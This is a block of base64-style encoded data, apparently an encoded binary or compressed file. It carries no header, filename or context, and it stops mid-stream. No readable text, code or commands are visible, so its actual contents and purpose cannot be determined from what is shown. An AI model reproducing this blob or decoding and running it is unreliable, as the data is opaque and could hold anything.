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
5xzooP9nnnmGra2tWxLxa9v2psuIb1ZbBQXg9GQyoa5ryrLshH5MGgI+qc+5c+e4evUq73nPe3j/
+9+PUuqmQ/6xNU3DY489xpEjR2jb9mZ356Y05xxbW1s8++yzbG5u7imLKEL/R48evSUtoNeqbW9v
89xzz3Hx4sWVn/+mabj//vt56KGH9uycR9b/iy++yOnTp29ZAuQqp2BfCQVgNpu18/lcDwaDLla4
LEuapmF7e5sLFy6wtrbGj/zIj/Dggw8yn887wt3Nbk3TcOTIER599NGb3ZWb1qSUNE3D2bNnOXv2
LIPBYCUZt32tbVsOHTrEt37rt+7ZvO9Syi7nw+nTp1d+/mOej2//9m/f02Rf51yX4rkoils2z0Ne
bXaV2iooAJedc1vD4fBgzAYohGA6nXa5pOu65uGHH+aZZ57hiSeeuNn97ZoxhsFgwK/92q9RliXz
+fxmd+k1b1JKZrMZTzzxBL/xG7/BxYsXuxDNVW+xwMjf/bt/l/F4vCfnPyo9Tz/9NL/xG7/ByZMn
r6nsuWrNOUfTNPzsz/4shw4dYj6fr6x1uaxF5e7ll1/mN3/zN3nqqaduCWNsWdNa8/LLL6/kubQK
T7Qzn8/P13V9cH19HeccOzs7XLhwgZdffrlzBfzhH/7hLWddtW3LL/zCL3Dvvfcym81uuf59s1us
3fDCCy/wj/7RP+J3fud3VnKTLWtt2/KjP/qjPPjgg0yn0z03/+ATcR0/fpx/8k/+Cf/sn/0zlFIr
bf23bctf/at/lUcffZT5fL4nrX+lFOfPn+df/st/ya//+q9jrb1lrX9YFOWqqmrllLVVOG1nTdOc
3draeutoNGI6nXLy5ElOnjyJMaazJqqqutn9vKZNp1O+4zu+g1/91V/tKg/utSal5MqVK3z84x/n
Yx/7GKPRaGWhtrzN53MeeeQR/uE//IcMh0NiJMteajF996c//Wn+8A//kOFwuNIKYNM0HDp0iP/h
f/gfOHz48J5EfKSUTKdTPve5z/E7v/M7KKUYDoc3u1uvqq2a8IfVUAAAzu/u7nLmzBlOnTrFlStX
0FrfsoeJMYbRaMSv/dqvcddddzGbzW52l17zFkO+vvrVr/Kv/tW/Ynd3l8FgcLO79Zq0aPH86q/+
Kg899NCenf+maXjqqaf4zd/8TS5fvvy6EQT/JS1C/z//8z/Pd37nd1LX9c3u0mveot//pZde4rd+
67c4duzYSs/566HdmhLyG28nz58/T13XtG1LWZa3tLY2nU75hV/4Bb7v+75vT/oAwR8GJ06c4Hd+
53f4+te/vmeEP/ikJz/6oz/K3/pbf2vPzr+UkrNnz/L7v//7fOELX1j5+Z9Op7zvfe/jp3/6p1c6
rvxGTUrJxYsX+Xf/7t/xiU984pZDZfdiWxUF4Gvb29tUVXVLk0kAZrMZ3/Zt38Yv/uIvduz3vdaU
Uly9epVPfepT/Pt//+8ZDAZ7Bvqv65qHHnqIv/f3/l6XlXKvNSklOzs7fOYzn+GjH/0oRVHcsmjd
X0aL9R3+wT/4Bx3xb681KSXz+ZwvfelL/O7v/i7GmNeVAnArlCX+ZrSV2HWDweAvtNa1Uqq8lQWJ
tZbxeMzf//t/n6NHj+5J609KSV3XfO1rX+O3f/u3mU6nK2/9xRbJRL/yK7/CI488sifnPyZ8evbZ
Z/nt3/5trly5svIw8Hw+52d/9md573vfS13Xe3LOnXO8/PLL/O7v/i7Hjh1jPB7f7G59Q21VUZuV
UABilT+l1C1tSc5mM378x3+cD3zgA3vyIIjt9OnT/Jt/8294+umnX3cHwX9N293d5UMf+hAf/vCH
aZpmT86/lJLTp0/zx3/8x3zxi19kPB6vNOt/Op3yXd/1XfzMz/zMSheVuVGTUnLp0iU+8YlP8OlP
f5rRaHRLs/7zFhWYVawIuBIKQDxIpZSdMnCrtfl8ztve9jZ+/ud/Hq31noT+pZRsbW3xmc98ho99
7GNUVbXS0G/amqbhvvvu45d/+ZcZjUZ7Gvr//Oc/z7/9t/8WrfVKx/wbY9i/fz+/8iu/wu23375n
of/ZbMaTTz7JH/zBH9C27esK+gdWOkHXypy+EV69FQmAkfX9i7/4izzwwAN78iCIrO9nnnmGj370
o0wmE0aj0c3u1mvSov/w537u5/iWb/mWPYn+ROj/xRdf5A/+4A+4fPnyyqM/k8mEj3zkI7zvfe/b
k+4e8Gv/5MmT/NEf/RHHjh1jfX39ZnfpG25vKACvk6aUuiURgMlkwoc+9CG+//u/f09a/uA30dmz
Z/n4xz/O008/zdra2srBacvaZDLhe77ne/jwhz+8Z/O+Syk5c+YMn/zkJ/nyl7/M+vr6Ss//fD7n
8ccf56d+6qc6CHmvNaUUly9f5j/9p//En/3Zn71u83xE4+UNF8At3mK2pltJW6vrmje/+c387M/+
bFefYK81pRRbW1t84Qtf4FOf+hSDwWBPQf933XUXP/dzP8fa2tqehv6/+tWv8vGPf5yiKFYe+l9b
W+Pnfu7nuPPOO/ck4heh/6effpo//uM/7qq0vh5bjGBYxbZSp3BEAG4VBSBq/T/1Uz/Fgw8+uCeF
f9SeX3zxRT72sY+xu7v7uj0IvtEWof+PfOQjPPbYY3t2/q21HDt2jI9//ONcunRp5V0/bdvygz/4
g/zVv/pX9+Scx3b69Gk++clPcuzYMdbW1m52d/6Lm5RyZQ2WlXmqNF/zraIATKdT3v/+9/OBD3yA
tm1vmX69lk0Iwblz5/jMZz7Ds88+u/LQb9pmsxnf+Z3fyQ/90A/taQb4+fPn+exnP8sTTzzBxsbG
Ss9/Xde85S1v4SMf+QhKqT2pACiluHLlCl/60pf47Gc/y3g8fl1C/+nz7O7urqQbZ2UUAKBjFd8K
B23bttx111382I/92J7N9S6lZHt7m69//ev8+Z//OWVZrqwmnTdjDIcOHeLHf/zH2b9//56F/nd3
d3nmmWf4kz/5ky5KZ1WbtZbhcMiP/diPcc899+zJPS+EYD6f8+KLL/KpT32Kuq5f93k+bvXw8v+a
tlKnsdaawWBw0ytsRbLI3/7bf5uHHnpoTxb6EULQti3Hjx/nT//0T9nZ2Vl51ndszjnm8zkf+tCH
+NZv/dY9KwistZw8eZI///M/5/Lly69rGPjVtIj4ve9976Nt25W0GF9NO3v2LJ/97Gc5fvz4SpB9
lVIra7is1FPFMMCbrQDM53Pe8Y538L3f+717FvoVQnD+/Hm+9KUv8fzzz6/EQfBqW13XPProo/zA
D/zAyqYQfaUmhODChQs88cQTfP3rX2c8Hr+ukr98oy3mefjwhz9MURR7UumXUrK5uclTTz3FF7/4
RYbD4UpYzrGw3CoqdCujAKR5AG6mAmCM4fDhw3z4wx9mfX19T1p/kfX9wgsv8IUvfGHlc72nzVrL
YDDgwx/+MIcOHdqz8z+dTnn55Zf53Oc+hxDidQ8D36g555BS8kM/9EPcd999e1L4R7LviRMn+Iu/
